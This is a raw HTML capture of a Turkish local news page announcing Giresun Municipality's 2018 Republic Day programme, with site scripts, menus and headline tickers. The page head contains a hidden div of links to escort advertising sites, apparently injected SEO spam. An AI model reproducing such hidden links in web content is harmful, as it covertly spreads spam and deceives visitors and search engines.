

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bursagiresunhavadis.com/giresunda-cumhuriyet-bayrami-heyecani-h10699.html
body_size: 15592
content:
<!DOCTYPE html><html lang="tr"><head><meta charset="utf-8"><h1><title>Giresun’da Cumhuriyet Bayramı Heyecanı &laquo; Giresun Havadis &#8211; Giresun Haber &#8211; Bursada Giresun &#8211; Bursa Giresunlular</title></h1><link rel="shortcut icon" href="https://bursagiresunhavadis.com/wp-content/uploads/2020/02/bursagiresunhavadishaberbursagiresun2-2.png" /><script type="application/ld+json">{"@context" : "http://schema.org","@type" : "Article","name" : "Giresun’da Cumhuriyet Bayramı Heyecanı","headline": "Giresun’da Cumhuriyet Bayramı Heyecanı","author" : {"@type" : "Person","name" : "Giresun Havadis"
},"datePublished" : "26-10-2018 8:59","image" : "https://bursagiresunhavadis.com/wp-content/uploads/2018/10/giresun-cumhuriyet-bayramı-184x140.jpg","articleSection" : "<p>Giresun’da Cumhuriyet Bayramı Heyecanı 29 Ekim Cumhuriyet Bayramı kutlama etkinlikleri programı belli oldu. Cumhuriyet’in kuruluşunun 95.Yılını büyük bir heyecan ve coşkuyla kutlamaya hazırlanan Giresun Belediyesi; Büyük Cumhuriyet Yürüyüşü, konserler ve fotoğraf sergisi gibi etkinlikler ile Cumhuriyet coşkusunu Giresun’da yaşatacak. 29 Ekim günü tüm halkımızı “Büyük Cumhuriyet Yürüyüşü” ne davet eden Belediye Başkanı Kerim Aksu, Cumhuriyet’in [&hellip;]</p>","articleBody" : "<p><strong>Giresun’da Cumhuriyet Bayramı Heyecanı</strong></p><p>29 Ekim Cumhuriyet Bayramı kutlama etkinlikleri programı belli oldu.</p><p>Cumhuriyet’in kuruluşunun 95.Yılını büyük bir heyecan ve coşkuyla kutlamaya hazırlanan Giresun Belediyesi; Büyük Cumhuriyet Yürüyüşü, konserler ve fotoğraf sergisi gibi etkinlikler ile Cumhuriyet coşkusunu Giresun’da yaşatacak.</p><p>29 Ekim günü tüm halkımızı “Büyük Cumhuriyet Yürüyüşü” ne davet eden Belediye Başkanı Kerim Aksu, Cumhuriyet’in hepimizin ortak paydası olduğunu belirterek şunları söyledi; “Cumhuriyet’in kuruluşunda, 2 gönüllü alay ile en önemli katkıyı sağlayan dedelerin torunları olarak, onlara olan vefa borcumuzu göstereceğiz. Bağımsız Türkiye Cumhuriyeti’nin ilelebet yaşaması için bizlere bırakılan bu kutsal emanete sıkı sıkıya sarılacağız. Milletimizin teminatı, demokrasi ve hukuk devletinin sigortası olan Cumhuriyet’i el ele, barış içinde ilk günkü heyecanla kutlayacağız. Hazırladığımız etkinlikler ile Cumhuriyet coşkusunu halkımız ile beraber yaşayacağız. Düzenlenecek olan etkinliklerimize tüm halkımız davetlidir.”</p><p><strong>Cumhuriyet Bayramı Etkinlik Programı;</strong></p><p><strong>29 Ekim 2018 Pazartesi</strong></p><p><span style="color: #ff0000;">Sergi: “Giresun’da Cumhuriyet Bayramı” (Bedensel Engelliler Gençlik ve Spor Kulübü tarafından)</span></p><p>Yer: Can Akengin Sanat Galerisi</p><p>Saat: 11.00</p><p><span style="color: #ff0000;">Yürüyüş: “Büyük Cumhuriyet Yürüyüşü”</span></p><p>Yer: Başlangıç – Çotanak İlkokulu önü, Bitiş – Atatürk Meydanı</p><p>Saat: 18.00</p><p><span style="color: #ff0000;">Gösteri: Havai Fişek Gösterisi</span></p><p>Yer: Atatürk Meydanı</p><p>Saat: 18.45</p><p><span style="color: #ff0000;">Konser: Grup Koliva</span></p><p>Yer: Atatürk Meydanı</p><p>Saat: 19.00</p><p><strong>30 Ekim 2018 Salı</strong></p><p><span style="color: #ff0000;">Konser: Giresun Belediye Konservatuarı (Yahya Altun – Cihan Uzunahmetoğlu)</span></p><p>Yer: Atatürk Meydanı</p><p>Saat: 19.30</p><p style="text-align: center;"><img loading="lazy" decoding="async" class="aligncenter size-medium wp-image-10700" src="http://giresunhavadis.net/wp-content/uploads/2018/10/giresun-cumhuriyet-bayramı-372x550.jpeg" alt="" width="372" height="550" srcset="https://bursagiresunhavadis.com/wp-content/uploads/2018/10/giresun-cumhuriyet-bayramı-372x550.jpeg 372w, https://bursagiresunhavadis.com/wp-content/uploads/2018/10/giresun-cumhuriyet-bayramı.jpeg 693w" sizes="auto, (max-width: 372px) 100vw, 372px" /></p><div class="swp-content-locator"></div>","url" : "https://bursagiresunhavadis.com/giresunda-cumhuriyet-bayrami-heyecani-h10699.html","publisher" : {"@type" : "Organization","name" : "Giresun Havadis &#8211; Giresun Haber &#8211; Bursada Giresun &#8211; Bursa Giresunlular","logo": {"@type": "ImageObject","name": "Giresun Havadis &#8211; Giresun Haber &#8211; Bursada Giresun &#8211; Bursa Giresunlular","width": "150","height": "52","url": "https://bursagiresunhavadis.com/wp-content/uploads/2020/10/bursagiresunhavadishaberbursagiresunlogoyeni.png "
}}}</script><link rel="stylesheet" type="text/css" href="https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/style.css"/><script type="62666a346c9bb57bf77e7bcf-text/javascript" src="https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/cssjs/jquery.min.js"></script><script type="62666a346c9bb57bf77e7bcf-text/javascript"> var temaurl = 'https://bursagiresunhavadis.com/wp-content/themes/theHaberV4'; var tarayicibildirimleri = 'true'; </script><script type="62666a346c9bb57bf77e7bcf-text/javascript" src="https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/cssjs/swiper.min.js"></script><meta name='robots' content='max-image-preview:large' /><style>@font-face{font-family:"sw-icon-font";src:url("https://bursagiresunhavadis.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.eot?ver=4.5.6");src:url("https://bursagiresunhavadis.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.eot?ver=4.5.6#iefix") format("embedded-opentype"),url("https://bursagiresunhavadis.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.woff?ver=4.5.6") format("woff"),url("https://bursagiresunhavadis.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.ttf?ver=4.5.6") format("truetype"),url("https://bursagiresunhavadis.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.svg?ver=4.5.6#1445203416") format("svg");font-weight:normal;font-style:normal;font-display:block}</style><link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel='dns-prefetch' href='//pagead2.googlesyndication.com' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://bursagiresunhavadis.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbursagiresunhavadis.com%2Fgiresunda-cumhuriyet-bayrami-heyecani-h10699.html" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://bursagiresunhavadis.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbursagiresunhavadis.com%2Fgiresunda-cumhuriyet-bayrami-heyecani-h10699.html&#038;format=xml" /><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style><link rel='stylesheet' id='social-warfare-block-css-css' href='https://bursagiresunhavadis.com/wp-content/plugins/social-warfare/assets/js/post-editor/dist/blocks.style.build.css?ver=6.9' type='text/css' media='all' /><style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley,img.emoji{display:inline !important;border:none !important;box-shadow:none !important;height:1em !important;width:1em !important;margin:0 0.07em !important;vertical-align:-0.1em !important;background:none !important;padding:0 !important}</style><style id='wp-block-library-inline-css' type='text/css'>:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html:where(.has-border-color){border-style:solid}html:where([style*=border-top-color]){border-top-style:solid}html:where([style*=border-right-color]){border-right-style:solid}html:where([style*=border-bottom-color]){border-bottom-style:solid}html:where([style*=border-left-color]){border-left-style:solid}html:where([style*=border-width]){border-style:solid}html:where([style*=border-top-width]){border-top-style:solid}html:where([style*=border-right-width]){border-right-style:solid}html:where([style*=border-bottom-width]){border-bottom-style:solid}html:where([style*=border-left-width]){border-left-style:solid}html:where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html:where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html:where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}</style><style id='classic-theme-styles-inline-css' type='text/css'>.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><link rel='stylesheet' id='dashicons-css' href='https://bursagiresunhavadis.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' /><link rel='stylesheet' id='wpp_style-css' href='https://bursagiresunhavadis.com/wp-content/plugins/thePoll/assets/front/css/style.css?ver=6.9' type='text/css' media='all' /><link rel='stylesheet' id='font-awesome-css' href='https://bursagiresunhavadis.com/wp-content/plugins/thePoll/assets/global/css/font-awesome.css?ver=6.9' type='text/css' media='all' /><link rel='stylesheet' id='wp-polls-css' href='https://bursagiresunhavadis.com/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.3' type='text/css' media='all' /><style id='wp-polls-inline-css' type='text/css'>.wp-polls .pollbar{margin:1px;font-size:6px;line-height:8px;height:8px;background-image:url('https://bursagiresunhavadis.com/wp-content/plugins/wp-polls/images/default/pollbg.gif');border:1px solid #c8c8c8}</style><link rel='stylesheet' id='ppress-frontend-css' href='https://bursagiresunhavadis.com/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.16.7' type='text/css' media='all' /><link rel='stylesheet' id='ppress-flatpickr-css' href='https://bursagiresunhavadis.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.16.7' type='text/css' media='all' /><link rel='stylesheet' id='ppress-select2-css' href='https://bursagiresunhavadis.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.9' type='text/css' media='all' /><link rel='stylesheet' id='social_warfare-css' href='https://bursagiresunhavadis.com/wp-content/plugins/social-warfare/assets/css/style.min.css?ver=4.5.6' type='text/css' media='all' /><script type="62666a346c9bb57bf77e7bcf-text/javascript" src="https://bursagiresunhavadis.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script><script type="62666a346c9bb57bf77e7bcf-text/javascript" src="https://bursagiresunhavadis.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script><script type="62666a346c9bb57bf77e7bcf-text/javascript" id="wpp_js-js-extra">
var wpp_ajax = {"wpp_ajaxurl":"https://bursagiresunhavadis.com/wp-admin/admin-ajax.php"};//# sourceURL=wpp_js-js-extra

</script><script type="62666a346c9bb57bf77e7bcf-text/javascript" src="https://bursagiresunhavadis.com/wp-content/plugins/thePoll/assets/front/js/scripts.js?ver=6.9" id="wpp_js-js"></script><script type="62666a346c9bb57bf77e7bcf-text/javascript" src="https://bursagiresunhavadis.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.16.7" id="ppress-flatpickr-js"></script><script type="62666a346c9bb57bf77e7bcf-text/javascript" src="https://bursagiresunhavadis.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.16.7" id="ppress-select2-js"></script><script type="62666a346c9bb57bf77e7bcf-text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-8264T37BEV" id="google_gtagjs-js" async></script><script type="62666a346c9bb57bf77e7bcf-text/javascript" id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag("set","linker",{"domains":["bursagiresunhavadis.com"]});gtag("js", new Date());gtag("set", "developer_id.dZTNiMT", true);gtag("config", "G-8264T37BEV", {"googlesitekit_post_type":"post"});//# sourceURL=google_gtagjs-js-after

</script><link rel="https://api.w.org/" href="https://bursagiresunhavadis.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://bursagiresunhavadis.com/wp-json/wp/v2/posts/10699" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bursagiresunhavadis.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><link rel="canonical" href="https://bursagiresunhavadis.com/giresunda-cumhuriyet-bayrami-heyecani-h10699.html" /><link rel='shortlink' href='https://bursagiresunhavadis.com/?p=10699' /><meta name="generator" content="Site Kit by Google 1.170.0" /><meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236"><meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com"><script type="62666a346c9bb57bf77e7bcf-text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6041272603772447&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script><div style="display:none"> <a href="https://www.izmir-ilanlar.com/" title="izmir gercek resimli escort">izmir gercek resimli escort</a><a href="http://sirinevler.t2bro.net/" title="Sirinevler Escort Bayan">Sirinevler Escort Bayan</a></div><link rel="icon" href="https://bursagiresunhavadis.com/wp-content/uploads/2020/01/cropped-bursagiresunhavadis-ikon-28-32x32.jpg" sizes="32x32" /><link rel="icon" href="https://bursagiresunhavadis.com/wp-content/uploads/2020/01/cropped-bursagiresunhavadis-ikon-28-192x192.jpg" sizes="192x192" /><link rel="apple-touch-icon" href="https://bursagiresunhavadis.com/wp-content/uploads/2020/01/cropped-bursagiresunhavadis-ikon-28-180x180.jpg" /><meta name="msapplication-TileImage" content="https://bursagiresunhavadis.com/wp-content/uploads/2020/01/cropped-bursagiresunhavadis-ikon-28-270x270.jpg" /><meta property="og:url" content="https://bursagiresunhavadis.com/giresunda-cumhuriyet-bayrami-heyecani-h10699.html" /><meta property="og:title" content="Giresun’da Cumhuriyet Bayramı Heyecanı" /><meta property="og:description" content="Giresun’da Cumhuriyet Bayramı Heyecanı 29 Ekim Cumhuriyet Bayramı kutlama etkinlikleri programı belli oldu. Cumhuriyet’in kuruluşunun 95.Yılını büyük bir heyecan ve coşkuyla kutlamaya hazırlanan Giresun Belediyesi; Büyük Cumhuriyet Yürüyüşü, konserler ve fotoğraf sergisi gibi etkinlikler ile Cumhuriyet coşkusunu Giresun’da yaşatacak. 29 Ekim günü tüm halkımızı “Büyük Cumhuriyet Yürüyüşü” ne davet eden Belediye Başkanı Kerim Aksu, Cumhuriyet’in [&hellip;]" /><meta property="og:image:type" content="image/jpeg" /><meta property="og:image" content="https://bursagiresunhavadis.com/wp-content/uploads/2018/10/giresun-cumhuriyet-bayramı.jpg" /><meta property="og:image:secure_url" content="https://bursagiresunhavadis.com/wp-content/uploads/2018/10/giresun-cumhuriyet-bayramı.jpg" /><meta property="og:image:width" content="760" /><meta property="og:image:height" content="405" /><meta property="og:image:alt" content="Giresun’da Cumhuriyet Bayramı Heyecanı" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="Giresun’da Cumhuriyet Bayramı Heyecanı" /><meta name="twitter:description" content="Giresun’da Cumhuriyet Bayramı Heyecanı 29 Ekim Cumhuriyet Bayramı kutlama etkinlikleri programı belli oldu. Cumhuriyet’in kuruluşunun 95.Yılını büyük bir heyecan ve coşkuyla kutlamaya hazırlanan Giresun Belediyesi; Büyük Cumhuriyet Yürüyüşü, konserler ve fotoğraf sergisi gibi etkinlikler ile Cumhuriyet coşkusunu Giresun’da yaşatacak. 29 Ekim günü tüm halkımızı “Büyük Cumhuriyet Yürüyüşü” ne davet eden Belediye Başkanı Kerim Aksu, Cumhuriyet’in [&hellip;]" /><meta name="twitter:url" content="https://bursagiresunhavadis.com/giresunda-cumhuriyet-bayrami-heyecani-h10699.html" /><meta name="twitter:image" content="https://bursagiresunhavadis.com/wp-content/uploads/2018/10/giresun-cumhuriyet-bayramı.jpg" /><style>#siteGenel{margin:0px auto 0px auto!important}body{background:#efefef!important}#header{background:#ffffff!important}#ustSondakika{background:#e6242b!important}.sondkBaslik,.sondk a,.sondk-ileri,.sondk-geri{color:#ffffff!important}.ustMenu1 ul li a,button.dropbtn{color:#131313!important}.ustMenu1 ul li a:hover,button.dropbtn:hover,button.dropbtn:focus{color:#e6242b!important}</style></head><body><div class="alerttt" style="display: none;"><h2><a href="https://bursagiresunhavadis.com" title="Giresun Havadis &#8211; Giresun Haber &#8211; Bursada Giresun &#8211; Bursa Giresunlular"><img src="https://bursagiresunhavadis.com/wp-content/uploads/2020/10/bursagiresunhavadishaberbursagiresunlogoyeni.png " alt="haberdar ol" width="70" height="24"/></a></h2><strong>İlk Sen Haberdar Ol!</strong><span>Web bildirim ile, önemli gelişmelerden anında haberdar olmak ister misiniz?</span><div class="sil"></div><a class="hayir" onclick="if (!window.__cfRLUnblockHandlers) return false; haberbildirimHayir()" title="Daha Sonra" data-cf-modified-62666a346c9bb57bf77e7bcf-="">Daha Sonra</a><a class="evet" onclick="if (!window.__cfRLUnblockHandlers) return false; haberbildirimEvet()" title="Bildirimleri Al" data-cf-modified-62666a346c9bb57bf77e7bcf-="">Bildirimleri Al</a></div><div style="width: 100%; height: 40px; background: #3d3d3d;position: relative;z-index: 9999;"><div style="margin: 0px auto; width: 1000px; height: 40px; background: #3d3d3d;"><div class="menu-alt-container"><ul id="menu-alt" class="tMenu"><li id="menu-item-6046" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6046"><a href="https://bursagiresunhavadis.com/">Başlangıç</a></li><li id="menu-item-6047" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6047"><a href="https://bursagiresunhavadis.com/tum-manset-haberleri">TÜM MANŞET HABERLERİ</a></li><li id="menu-item-12903" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12903"><a href="https://bursagiresunhavadis.com/firma-rehberi">FİRMA REHBERİ</a></li><li id="menu-item-6048" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6048"><a href="https://bursagiresunhavadis.com/yazarlar">YAZARLAR</a></li><li id="menu-item-6049" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6049"><a href="https://bursagiresunhavadis.com/gazeteler">GAZETELER</a></li><li id="menu-item-6050" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6050"><a href="https://bursagiresunhavadis.com/haber-gonder">HABER GÖNDER</a></li><li id="menu-item-6051" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6051"><a href="https://bursagiresunhavadis.com/sitene-ekle">SİTENE EKLE</a></li><li id="menu-item-6052" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6052"><a href="https://bursagiresunhavadis.com/kunye">KÜNYE</a></li><li id="menu-item-6053" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6053"><a href="https://bursagiresunhavadis.com/iletisim">İLETİŞİM</a></li></ul></div><div class="ustSag"><form method="get" id="searchform" class="aramayap cf" action="https://bursagiresunhavadis.com/"><input type="text" value="" placeholder="haber ara..." name="s" id="s" /><button type="submit" class="s"></button></form></div></div></div><div class="temizle"></div><div id="header"><div style="margin: 0px auto; width: 1000px; height: auto; overflow: hidden;"><div class="logoAlani"><a href="https://bursagiresunhavadis.com" title="Giresun Havadis &#8211; Giresun Haber &#8211; Bursada Giresun &#8211; Bursa Giresunlular"><img src="https://bursagiresunhavadis.com/wp-content/uploads/2020/10/bursagiresunhavadishaberbursagiresunlogoyeni.png " alt="Giresun Havadis &#8211; Giresun Haber &#8211; Bursada Giresun &#8211; Bursa Giresunlular" width="150" height="52"/></a></div><div class="ustMenu1"><div class="menu-alt-container"><ul id="menu-alt-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6046"><a href="https://bursagiresunhavadis.com/">Başlangıç</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6047"><a href="https://bursagiresunhavadis.com/tum-manset-haberleri">TÜM MANŞET HABERLERİ</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12903"><a href="https://bursagiresunhavadis.com/firma-rehberi">FİRMA REHBERİ</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6048"><a href="https://bursagiresunhavadis.com/yazarlar">YAZARLAR</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6049"><a href="https://bursagiresunhavadis.com/gazeteler">GAZETELER</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6050"><a href="https://bursagiresunhavadis.com/haber-gonder">HABER GÖNDER</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6051"><a href="https://bursagiresunhavadis.com/sitene-ekle">SİTENE EKLE</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6052"><a href="https://bursagiresunhavadis.com/kunye">KÜNYE</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6053"><a href="https://bursagiresunhavadis.com/iletisim">İLETİŞİM</a></li></ul></div></div><div class="dropdown"><button onclick="if (!window.__cfRLUnblockHandlers) return false; myFunction()" class="dropbtn" data-cf-modified-62666a346c9bb57bf77e7bcf-=""></button><div id="myDropdown" class="dropdown-content"><div class="menu-kategoriler-container"><ul id="menu-kategoriler" class=""><li id="menu-item-6054" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6054"><a href="https://bursagiresunhavadis.com/kategori/bursada-giresun">BURSADA GİRESUN</a></li><li id="menu-item-6057" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-6057"><a href="https://bursagiresunhavadis.com/kategori/guncel">GÜNCEL</a></li><li id="menu-item-6058" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6058"><a href="https://bursagiresunhavadis.com/kategori/ilce-haberleri">İLÇELERDEN</a></li><li id="menu-item-6059" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-6059"><a href="https://bursagiresunhavadis.com/kategori/kultur-ve-sanat">KÜLTÜR &#038; SANAT</a></li><li id="menu-item-6055" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6055"><a href="https://bursagiresunhavadis.com/kategori/egitim">EĞİTİM</a></li><li id="menu-item-6063" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6063"><a href="https://bursagiresunhavadis.com/kategori/spor">SPOR</a></li><li id="menu-item-6064" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6064"><a href="https://bursagiresunhavadis.com/kategori/turizm">TURİZM</a></li><li id="menu-item-6061" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6061"><a href="https://bursagiresunhavadis.com/kategori/saglik">SAĞLIK</a></li><li id="menu-item-6062" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6062"><a href="https://bursagiresunhavadis.com/kategori/siyaset">SİYASET</a></li><li id="menu-item-6065" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6065"><a href="https://bursagiresunhavadis.com/kategori/yurttan">YURTTAN</a></li><li id="menu-item-6056" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6056"><a href="https://bursagiresunhavadis.com/kategori/foto-galeri">FOTO GALERİ</a></li><li id="menu-item-6060" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6060"><a href="https://bursagiresunhavadis.com/kategori/roportajlar">RÖPORTAJ</a></li></ul></div></div></div></div></div><div class="temizle"></div><div id="ustSondakika"><div style="margin: 2px auto 0px auto; width: 1000px; height: auto; overflow: hidden; position: relative;"><div class="sondkBaslik">SON DAKİKA</div><div class="ustSondakikaic"> <div style="float: left; width:820px!important; margin: 0px 15px!important;" class="swiper-wrapper"> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/cotanakspor-2-devreye-hizli-basladi-h35150.html" title="Çotanakspor 2. Devreye Hızlı Başladı">Çotanakspor 2. Devreye Hızlı Başladı</a></div> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/bursa-giresun-guce-ilit-koyu-derneginde-baskanliga-ahmet-yilmaz-secildi-h35131.html" title="Bursa Giresun Güce İlit Köyü Derneği’nde Başkanlığa Ahmet Yılmaz Seçildi">Bursa Giresun Güce İlit Köyü Derneği’nde Başkanlığa Ahmet Yılmaz Seçildi</a></div> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/vali-mehmet-fatih-serdengecti-icin-veda-programi-duzenlendi-h35124.html" title="Vali Mehmet Fatih Serdengeçti İçin Veda Programı Düzenlendi">Vali Mehmet Fatih Serdengeçti İçin Veda Programı Düzenlendi</a></div> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/giresunun-sevilen-ismi-ekrem-ungor-vefat-etti-h35121.html" title="Giresun’un Sevilen İsmi Ekrem Üngör Vefat Etti">Giresun’un Sevilen İsmi Ekrem Üngör Vefat Etti</a></div> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/giresunda-il-kultur-ve-turizm-mudurlugune-20-isci-alinacak-h35117.html" title="Giresun&#8217;da İl Kültür ve Turizm Müdürlüğüne 20 İşçi Alınacak">Giresun&#8217;da İl Kültür ve Turizm Müdürlüğüne 20 İşçi Alınacak</a></div> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/guragac-koyu-derneginden-fatih-yilmaza-anlamli-ziyaret-h35111.html" title="Gürağaç Köyü Derneği’nden Fatih Yılmaz’a Anlamlı Ziyaret">Gürağaç Köyü Derneği’nden Fatih Yılmaz’a Anlamlı Ziyaret</a></div> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/sinan-ates-ismi-ankarada-yasatiliyor-h35105.html" title="Sinan Ateş İsmi Ankara’da Yaşatılıyor">Sinan Ateş İsmi Ankara’da Yaşatılıyor</a></div> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/bursada-gundem-giresunspor-h35092.html" title="Bursa’da Gündem Giresunspor">Bursa’da Gündem Giresunspor</a></div> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/bursa-giresun-guce-ergenekon-koyu-derneginde-yeni-baskan-genc-ve-yetenekli-isim-ali-can-oldu-h35078.html" title="Bursa Giresun Güce Ergenekon Köyü Derneği’nde Yeni Başkan Genç ve Yetenekli İsim &#8220;Ali CAN&#8221; Oldu">Bursa Giresun Güce Ergenekon Köyü Derneği’nde Yeni Başkan Genç ve Yetenekli İsim &#8220;Ali CAN&#8221; Oldu</a></div> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/toki-kura-tarihi-belli-oldu-giresunda-kuralar-ne-zaman-cekilecek-h35066.html" title="TOKİ Kura Tarihi Belli Oldu! Giresun&#8217;da Kuralar Ne Zaman Çekilecek?">TOKİ Kura Tarihi Belli Oldu! Giresun&#8217;da Kuralar Ne Zaman Çekilecek?</a></div> </div><div style="width: 30px;line-height: 40px;float: right; display: block;position: relative;top: 22px;"><div class="swiper-button-next sondk-ileri"><i class="fa fa-chevron-right" aria-hidden="true"></i></div><div class="swiper-button-prev sondk-geri"><i class="fa fa-chevron-left" aria-hidden="true"></i></div></div> </div></div></div><div style="width: 1000px;margin: 0px auto;background: #fff;z-index: 10;position: relative;"></div><div id="siteGenel"><div style="width: 980px; height: auto; overflow: hidden; display: block; margin-bottom: 10px;"><div class="surManset"><a href="https://bursagiresunhavadis.com/cotanakspor-2-devreye-hizli-basladi-h35150.html" title="Çotanakspor 2. Devreye Hızlı Başladı"><div class="resim2" style="background-image: 